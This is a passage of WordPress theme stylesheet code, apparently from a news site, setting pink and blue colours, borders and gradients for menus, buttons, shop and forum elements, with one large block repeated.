    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #db137e;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #db137e;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #db137e !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #db137e;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ea0e66;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ea0e66;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ea0e66;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ea0e66 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ea0e66;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #db137e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #db137e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #db137e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #db137e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #db137e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #db137e !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #db137e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #db137e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #db137e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #db137e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #db137e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #db137e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #db137e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #db137e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #db137e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 19, 126, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://times-bulletin.com/wp-content/uploads/2021/08/17.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
